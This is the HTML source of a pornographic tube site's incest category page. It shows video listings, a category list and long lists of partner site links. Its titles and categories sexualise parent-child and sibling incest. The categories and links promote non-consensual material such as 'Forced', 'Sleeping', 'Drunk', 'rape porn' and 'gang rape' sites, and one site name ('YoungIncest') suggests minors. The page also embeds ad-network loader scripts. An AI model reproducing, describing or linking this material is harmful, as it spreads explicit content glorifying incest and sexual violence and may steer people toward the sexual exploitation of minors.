                                <img data-sg="99132cd4e5009578" src="/thumbs/296/11030209205247186296_0.jpg" alt="taboo porn featuring real incest sex and hot wives getting fucked! amateur homemade videos with spectacular blowjobs and rough anal sex! boobs and tits getting licked and sucking, with plenty of oral sex action in the 69 position! russian xxx enjoyment!" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> taboo porn featuring real incest sex and hot wives getting fucked! amateur homemade videos with spectacular blowjobs and rough anal sex! boobs and tits getting licked and sucking, with plenty of oral sex action in the 69 position! russian xxx enjoyment!</p>
                                <span><i class="la la-eye"></i> 250</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942636746845386/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed100d8aacca" src="/thumbs/386/3824942636746845386_0.jpg" alt="DADDY4K. Massage dann alt und jung Sex macht GF und Vater glucklich" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:01</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> DADDY4K. Massage dann alt und jung Sex macht GF und Vater glucklich</p>
                                <span><i class="la la-eye"></i> 220</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/9536430867321585383/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="84583558ffc5fee7" src="/thumbs/383/9536430867321585383_0.jpg" alt="Dad Gives His s. A Pleasurable Massage then it Turns into Fuck - Marco Biancci, Ryan Valarta" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:01</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Dad Gives His s. A Pleasurable Massage then it Turns into Fuck - Marco Biancci, Ryan Valarta</p>
                                <span><i class="la la-eye"></i> 160</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/8098329312982913793/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="70630b9a767ad301" src="/thumbs/793/8098329312982913793_0.jpg" alt="father and daughter incest with lots of oral sex and 69 position is an unforgettable encounter." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> father and daughter incest with lots of oral sex and 69 position is an unforgettable encounter.</p>
                                <span><i class="la la-eye"></i> 160</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639225434684/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10a146f23c" src="/thumbs/684/3824942639225434684_0.jpg" alt="Dad gets tricked by stepdaughter into fingering her pussy" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:16</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Dad gets tricked by stepdaughter into fingering her pussy</p>
                                <span><i class="la la-eye"></i> 193</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13245207033635638465/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="b7d06d9ef85b8cc1" src="/thumbs/465/13245207033635638465_0.jpg" alt="Mom Motivates Son to Get a Girlfriend - Havana Bleu - Family Therapy" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 11:06</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Mom Motivates Son to Get a Girlfriend - Havana Bleu - Family Therapy</p>
                                <span><i class="la la-eye"></i> 226</span>
                            </div>
                        </a>
                    </div>
                                            
                       
                               
                </div>
                
                <div class="pagination">
                    <a class="view-all" href="/en/category/8781925/Incest/popular/2/" target="_self"><i class="la la-angle-right"></i></a>
                </div>
                
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
                <div class="title">
                    <h2>All Categories</h2>
                </div>
                
                <ul class="list">
                           
<li><a href="/en/category/6815845/Amateur/popular/1/" target="_self"><i class="la la-tag"></i> Amateur</a><span><i class="la la-video"></i>3890</span></li>
       
<li><a href="/en/category/6881381/Anal/popular/1/" target="_self"><i class="la la-tag"></i> Anal</a><span><i class="la la-video"></i>2847</span></li>
       
<li><a href="/en/category/6946917/Asian/popular/1/" target="_self"><i class="la la-tag"></i> Asian</a><span><i class="la la-video"></i>1082</span></li>
       
<li><a href="/en/category/7012453/Aunt/popular/1/" target="_self"><i class="la la-tag"></i> Aunt</a><span><i class="la la-video"></i>273</span></li>
       
<li><a href="/en/category/7077989/Blowjob/popular/1/" target="_self"><i class="la la-tag"></i> Blowjob</a><span><i class="la la-video"></i>5615</span></li>
       
<li><a href="/en/category/7143525/Brother/popular/1/" target="_self"><i class="la la-tag"></i> Brother</a><span><i class="la la-video"></i>1479</span></li>
       
<li><a href="/en/category/7209061/Brother Sister/popular/1/" target="_self"><i class="la la-tag"></i> Brother Sister</a><span><i class="la la-video"></i>1225</span></li>
       
<li><a href="/en/category/7340133/Couple/popular/1/" target="_self"><i class="la la-tag"></i> Couple</a><span><i class="la la-video"></i>701</span></li>
       
<li><a href="/en/category/7405669/Cuckold/popular/1/" target="_self"><i class="la la-tag"></i> Cuckold</a><span><i class="la la-video"></i>441</span></li>
       
<li><a href="/en/category/7471205/Dad/popular/1/" target="_self"><i class="la la-tag"></i> Dad</a><span><i class="la la-video"></i>1777</span></li>
       
<li><a href="/en/category/7536741/Daddy/popular/1/" target="_self"><i class="la la-tag"></i> Daddy</a><span><i class="la la-video"></i>4712</span></li>
       
<li><a href="/en/category/7667813/Daughter/popular/1/" target="_self"><i class="la la-tag"></i> Daughter</a><span><i class="la la-video"></i>2696</span></li>
       
<li><a href="/en/category/7733349/Drunk/popular/1/" target="_self"><i class="la la-tag"></i> Drunk</a><span><i class="la la-video"></i>110</span></li>
       
<li><a href="/en/category/101/Family/popular/1/" target="_self"><i class="la la-tag"></i> Family</a><span><i class="la la-video"></i>15053</span></li>
       
<li><a href="/en/category/7798885/Father/popular/1/" target="_self"><i class="la la-tag"></i> Father</a><span><i class="la la-video"></i>1009</span></li>
       
<li><a href="/en/category/7864421/Father Daughter/popular/1/" target="_self"><i class="la la-tag"></i> Father Daughter</a><span><i class="la la-video"></i>376</span></li>
       
<li><a href="/en/category/7929957/Father Son/popular/1/" target="_self"><i class="la la-tag"></i> Father Son</a><span><i class="la la-video"></i>95</span></li>
       
<li><a href="/en/category/7995493/First Time/popular/1/" target="_self"><i class="la la-tag"></i> First Time</a><span><i class="la la-video"></i>900</span></li>
       
<li><a href="/en/category/8061029/Forced/popular/1/" target="_self"><i class="la la-tag"></i> Forced</a><span><i class="la la-video"></i>1357</span></li>
       
<li><a href="/en/category/213975141/Gay/popular/1/" target="_self"><i class="la la-tag"></i> Gay</a><span><i class="la la-video"></i>659</span></li>
       
<li><a href="/en/category/8257637/Grandpa/popular/1/" target="_self"><i class="la la-tag"></i> Grandpa</a><span><i class="la la-video"></i>836</span></li>
       
<li><a href="/en/category/8323173/Granny/popular/1/" target="_self"><i class="la la-tag"></i> Granny</a><span><i class="la la-video"></i>1036</span></li>
       
<li><a href="/en/category/8388709/Group Sex/popular/1/" target="_self"><i class="la la-tag"></i> Group Sex</a><span><i class="la la-video"></i>666</span></li>
       
<li><a href="/en/category/8454245/Hairy/popular/1/" target="_self"><i class="la la-tag"></i> Hairy</a><span><i class="la la-video"></i>654</span></li>
       
<li><a href="/en/category/8519781/Handjob/popular/1/" target="_self"><i class="la la-tag"></i> Handjob</a><span><i class="la la-video"></i>1122</span></li>
       
<li><a href="/en/category/8585317/Hentai/popular/1/" target="_self"><i class="la la-tag"></i> Hentai</a><span><i class="la la-video"></i>141</span></li>
       
<li><a href="/en/category/8650853/Hidden Cams/popular/1/" target="_self"><i class="la la-tag"></i> Hidden Cams</a><span><i class="la la-video"></i>21</span></li>
       
<li><a href="/en/category/8716389/Homemade/popular/1/" target="_self"><i class="la la-tag"></i> Homemade</a><span><i class="la la-video"></i>1701</span></li>
       
<li><a href="/en/category/8781925/Incest/popular/1/" target="_self"><i class="la la-tag"></i> Incest</a><span><i class="la la-video"></i>7195</span></li>
       
<li><a href="/en/category/8847461/Mature/popular/1/" target="_self"><i class="la la-tag"></i> Mature</a><span><i class="la la-video"></i>4252</span></li>
       
<li><a href="/en/category/8912997/Mom/popular/1/" target="_self"><i class="la la-tag"></i> Mom</a><span><i class="la la-video"></i>2219</span></li>
       
<li><a href="/en/category/8978533/Mom Boy/popular/1/" target="_self"><i class="la la-tag"></i> Mom Boy</a><span><i class="la la-video"></i>44</span></li>
       
<li><a href="/en/category/9044069/Mom Son/popular/1/" target="_self"><i class="la la-tag"></i> Mom Son</a><span><i class="la la-video"></i>792</span></li>
       
<li><a href="/en/category/9109605/Mother/popular/1/" target="_self"><i class="la la-tag"></i> Mother</a><span><i class="la la-video"></i>2512</span></li>
       
<li><a href="/en/category/9175141/Mother Daughter/popular/1/" target="_self"><i class="la la-tag"></i> Mother Daughter</a><span><i class="la la-video"></i>708</span></li>
       
<li><a href="/en/category/9371749/Old Man/popular/1/" target="_self"><i class="la la-tag"></i> Old Man</a><span><i class="la la-video"></i>1075</span></li>
       
<li><a href="/en/category/9437285/Old Young/popular/1/" target="_self"><i class="la la-tag"></i> Old Young</a><span><i class="la la-video"></i>1230</span></li>
       
<li><a href="/en/category/9502821/Pregnant/popular/1/" target="_self"><i class="la la-tag"></i> Pregnant</a><span><i class="la la-video"></i>177</span></li>
       
<li><a href="/en/category/9568357/Russian Family/popular/1/" target="_self"><i class="la la-tag"></i> Russian Family</a><span><i class="la la-video"></i>1253</span></li>
       
<li><a href="/en/category/9633893/Sister/popular/1/" target="_self"><i class="la la-tag"></i> Sister</a><span><i class="la la-video"></i>2044</span></li>
       
<li><a href="/en/category/9699429/Sleeping/popular/1/" target="_self"><i class="la la-tag"></i> Sleeping</a><span><i class="la la-video"></i>246</span></li>
       
<li><a href="/en/category/9764965/Spanking/popular/1/" target="_self"><i class="la la-tag"></i> Spanking</a><span><i class="la la-video"></i>268</span></li>
       
<li><a href="/en/category/9896037/Swingers/popular/1/" target="_self"><i class="la la-tag"></i> Swingers</a><span><i class="la la-video"></i>198</span></li>
       
<li><a href="/en/category/9961573/Teen Anal/popular/1/" target="_self"><i class="la la-tag"></i> Teen Anal</a><span><i class="la la-video"></i>1176</span></li>
       
<li><a href="/en/category/10027109/Teens/popular/1/" target="_self"><i class="la la-tag"></i> Teens</a><span><i class="la la-video"></i>775</span></li>
       
<li><a href="/en/category/10092645/Threesome/popular/1/" target="_self"><i class="la la-tag"></i> Threesome</a><span><i class="la la-video"></i>1858</span></li>
       
<li><a href="/en/category/10158181/Uncle/popular/1/" target="_self"><i class="la la-tag"></i> Uncle</a><span><i class="la la-video"></i>679</span></li>
       
<li><a href="/en/category/10289253/Voyeur/popular/1/" target="_self"><i class="la la-tag"></i> Voyeur</a><span><i class="la la-video"></i>245</span></li>
       
<li><a href="/en/category/10354789/Webcam/popular/1/" target="_self"><i class="la la-tag"></i> Webcam</a><span><i class="la la-video"></i>448</span></li>
 
                </ul>
                
                <div class="title">
                    <h2>Network Sites:</h2>
                </div>
                
                <div class="tradlist">
                    
                    <li><a href="https://livesexcams9.com"><span><i class="la la-check-square"></i> LiveSexCams9</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://pornmovies.site"><span><i class="la la-check-square"></i> PornMovies.site</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://sexvideos.ink"><span><i class="la la-check-square"></i> SexVideos.ink</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://sexxxx.love"><span><i class="la la-check-square"></i> SexXxx.love</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://qep.me/"><span><i class="la la-check-square"></i> qep.me</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://bestpornsites.cc"><span><i class="la la-check-square"></i> BestPornSites.cc</span> <i class="la la-angle-double-right"></i></a></li>
                    
                </div>
               
               
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
               
                <div class="title">
                    <h2>All Porn Sites:</h2>
                </div>
                
                <div class="tradlist">
                    <!-- <li><a href="http://incest.pro" data-ct="2295281504"><span><i class="la la-check-square"></i> Incest.pro Tube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://inzest-video.com/" data-ct="2153889705"><span><i class="la la-check-square"></i> Inzest Video</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://thetabooporn.com/" data-ct="1783487340"><span><i class="la la-check-square"></i> the taboo porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://soncreampiesmom.com/" data-ct="3218094879"><span><i class="la la-check-square"></i> Son Creampies Mom</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://realincest.cc/" data-ct="452835852"><span><i class="la la-check-square"></i> realincest.cc</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://topincestvideos.com/" data-ct="2447656895"><span><i class="la la-check-square"></i> topincestvideos.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://realincest.net/" data-ct="3527729132"><span><i class="la la-check-square"></i> realincest.net</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://inzestgeschichtenxxx.com/" data-ct="5113105"><span><i class="la la-check-square"></i> inzestgeschichtenxxx</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://hentaiincest.org/" data-ct="13751805"><span><i class="la la-check-square"></i> HentaiIncest</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://taboothepornmovie.com/" data-ct="51934097"><span><i class="la la-check-square"></i> taboo the porn movie</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://realincestvideos.org" data-ct="139598968"><span><i class="la la-check-square"></i> RealIncestVideos.org</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://realmomsonxxx.com/" data-ct="2655015553"><span><i class="la la-check-square"></i> realmomsonxxx</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://familyporn.name/" data-ct="3146011688"><span><i class="la la-check-square"></i> family porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://xxxsisterandbrother.com/" data-ct="1408225"><span><i class="la la-check-square"></i> xxxsisterandbrother</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818"><span><i class="la la-check-square"></i> 4k gang rape porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://incestvideo.net/" data-ct="42611958"><span><i class="la la-check-square"></i> incest porn videos</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://analrape.pro/" data-ct="61781352"><span><i class="la la-check-square"></i> anal rape</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://brutalfucking.net/" data-ct="71242159"><span><i class="la la-check-square"></i> brutal fucking</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://porntaboo.org/" data-ct="75013938"><span><i class="la la-check-square"></i> porntaboo</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://sexwithdaddy.net/" data-ct="83595388"><span><i class="la la-check-square"></i> Dad Sex</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://brutalanal.net/" data-ct="86307881"><span><i class="la la-check-square"></i> Brutal Anal</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughporntube.net/" data-ct="141476794"><span><i class="la la-check-square"></i> RoughPornTube.net</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://familytaboo.net/" data-ct="148020350"><span><i class="la la-check-square"></i> Family Taboo</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://xnxxfamily.com/" data-ct="149983500"><span><i class="la la-check-square"></i> xnxxfamily</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://bestincestsex.com/" data-ct="151314961"><span><i class="la la-check-square"></i> bestincestsex.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://rapeporn.me" data-ct="155053430"><span><i class="la la-check-square"></i> Rape Porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://incestxxxtube.com" data-ct="176872249"><span><i class="la la-check-square"></i> Incest XXX Tube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://swingerspartytube.com/" data-ct="177376647"><span><i class="la la-check-square"></i> swingers party tube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://gangrape.pro/" data-ct="204808478"><span><i class="la la-check-square"></i> gang rape</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://familyincest.pro/" data-ct="211618832"><span><i class="la la-check-square"></i> familyincest</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://besttabooxxx.com/" data-ct="217792030"><span><i class="la la-check-square"></i> best taboo xxx</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://actualincesttube.com/" data-ct="235578071"><span><i class="la la-check-square"></i> ActualIncestTube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughgangbang.pro/" data-ct="246475672"><span><i class="la la-check-square"></i> rough gangbang</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://youngincest.org/" data-ct="268907944"><span><i class="la la-check-square"></i> YoungIncest.org</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://deutscheinzestfilme.com/" data-ct="287915894"><span><i class="la la-check-square"></i> deutscheinzestfilme</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://incesteporno.pro/" data-ct="290849522"><span><i class="la la-check-square"></i> incesteporno</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://realincestvideos.pro/" data-ct="301166599"><span><i class="la la-check-square"></i> realincestvideos</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://rapepornsite.com/" data-ct="301636323"><span><i class="la la-check-square"></i> rape porn site</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://familytabooporn2021.com/" data-ct="304919537"><span><i class="la la-check-square"></i> familytabooporn2021.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://daughterporn.org/" data-ct="310606197"><span><i class="la la-check-square"></i> Daughter Porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://cuckoldvideotube.net/" data-ct="320792873"><span><i class="la la-check-square"></i> cuckoldvideotube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://taboosex.org/" data-ct="325212669"><span><i class="la la-check-square"></i> taboo sex</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://realswingerstube.com/" data-ct="330526896"><span><i class="la la-check-square"></i> real swingers tube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://brutalsex.net/" data-ct="343680525"><span><i class="la la-check-square"></i> Brutal Sex</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://inzestsex.pro/" data-ct="352691370"><span><i class="la la-check-square"></i> inzestsex.pro</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://familyincest.org" data-ct="356278383"><span><i class="la la-check-square"></i> FamilyIncest.org</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://freeincestvideos.net/" data-ct="367268065"><span><i class="la la-check-square"></i> free incest videos</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://japaneseincest.org/" data-ct="379361854"><span><i class="la la-check-square"></i> Japanese Incest</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://muttersohnpornoxxx.com/" data-ct="396042895"><span><i class="la la-check-square"></i> muttersohnpornoxxx</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://pornoviolaciones.pro/" data-ct="411021745"><span><i class="la la-check-square"></i> porno violaciones</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://actualincesttube.org/" data-ct="413785777"><span><i class="la la-check-square"></i> ActualIncestTube.org</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://sexgeschichteninzest.com/" data-ct="418093049"><span><i class="la la-check-square"></i> sexgeschichteninzest.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughtube.net/" data-ct="453876826"><span><i class="la la-check-square"></i> RoughTube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://pornoincesto.pro/" data-ct="463606160"><span><i class="la la-check-square"></i> pornoincesto</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://bestincestpornvideos.com/" data-ct="487981714"><span><i class="la la-check-square"></i> bestincestpornvideos</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://familysexvideos.org/" data-ct="497932926"><span><i class="la la-check-square"></i> FamilySexVideos</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://deutscheinzestfilme.pro/" data-ct="506146671"><span><i class="la la-check-square"></i> deutscheinzestfilme</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://rapeporn.name" data-ct="506518648"><span><i class="la la-check-square"></i> Rape Porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://forcedblowjobsite.com/" data-ct="533641852"><span><i class="la la-check-square"></i> forced blowjob site</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://incestmoviesxxx.com/" data-ct="549262619"><span><i class="la la-check-square"></i> incestmoviesxxx</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://realmomandsonfucking.com/" data-ct="586979194"><span><i class="la la-check-square"></i> realmomandsonfucking</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://realmomsonsex.com/" data-ct="588191550"><span><i class="la la-check-square"></i> real mom son sex</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://schwesterficktbruder.com/" data-ct="602254049"><span><i class="la la-check-square"></i> schwesterficktbruder.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://bestincestvideos.com/" data-ct="604056131"><span><i class="la la-check-square"></i> bestincestvideos</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://incesteporno.me/" data-ct="618411849"><span><i class="la la-check-square"></i> incesteporno.me</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://muttersohnsexxxx.com/" data-ct="628810640"><span><i class="la la-check-square"></i> muttersohnsexxxx</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://pornoviolento.net/" data-ct="632285348"><span><i class="la la-check-square"></i> porno violento</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://bestfreetabooporn.com/" data-ct="646415323"><span><i class="la la-check-square"></i> best free taboo porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://incest-porn.com" data-ct="647060781"><span><i class="la la-check-square"></i> Incest Porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://incesttubexxx.com/" data-ct="662382618"><span><i class="la la-check-square"></i> incesttubexxx.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://4kincestporn.com/" data-ct="669262056"><span><i class="la la-check-square"></i> 4kincestporn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://realsonfuckmom.com/" data-ct="737520242"><span><i class="la la-check-square"></i> realsonfuckmom</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://porntaboofree.com/en/" data-ct="786081264"><span><i class="la la-check-square"></i> Porntaboofree.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://familyxxx.cc/" data-ct="795677169"><span><i class="la la-check-square"></i> familyxxx</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://realmomandsonxxx.com/" data-ct="799125636"><span><i class="la la-check-square"></i> realmomandsonxxx.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://incest-porn.org/" data-ct="808591691"><span><i class="la la-check-square"></i> Free Incest Porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://mutterficktsohnxxx.com/" data-ct="822248244"><span><i class="la la-check-square"></i> mutterficktsohnxxx.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://vatertochtersex.com/" data-ct="843348503"><span><i class="la la-check-square"></i> vatertochtersex.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://swingermovies.org/" data-ct="843801810"><span><i class="la la-check-square"></i> swinger movies</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://inzestporn.com/" data-ct="850800494"><span><i class="la la-check-square"></i> inzestporn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://4kredditincest.com/" data-ct="876239480"><span><i class="la la-check-square"></i> 4kredditincest.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://realmomandsonsexvideo.com/" data-ct="923173753"><span><i class="la la-check-square"></i> real mom and son sex video</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://momsonporn.cc/" data-ct="963718100"><span><i class="la la-check-square"></i> momsonporn.cc</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://bestincesttube.com/" data-ct="966725644"><span><i class="la la-check-square"></i> bestincesttube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://sexualtaboos.com/" data-ct="993540620"><span><i class="la la-check-square"></i> sexualtaboos.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://inzestsexgeschichten.com/" data-ct="1009586992"><span><i class="la la-check-square"></i> inzestsexgeschichten.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://puretaboofullvideos.com/" data-ct="1024350404"><span><i class="la la-check-square"></i> puretaboofullvideos.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://rapevideosite.com/" data-ct="1024849562"><span><i class="la la-check-square"></i> rape video site</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://momandson.cc/" data-ct="1040741760"><span><i class="la la-check-square"></i> mom and son</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://incest.name/" data-ct="1047563058"><span><i class="la la-check-square"></i> Incest.name</span> <i class="la la-angle-double-right"></i></a></li> -->  
                    
                </div>  
            
            <div class="footer-container">
                
                <div class="main-container">
                    
                    <p><span>&copy; incesttoons.org, 2022.</span></p>
                    <p>All Rights recerved</p>
                    <p><!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
                </div>
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
        <script type="text/javascript" src="js/jquery.min.js"></script>
        <script type="text/javascript" src="js/functions.js"></script>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro&display=swap" rel="stylesheet">
        <link href="/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"467ea3e72aa94b17b81fa87af2f11aa7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/html
request_url: https://incesttoons.org/en/category/8781925/incest/popular/1/js/jquery.min.js
body_size: 13802
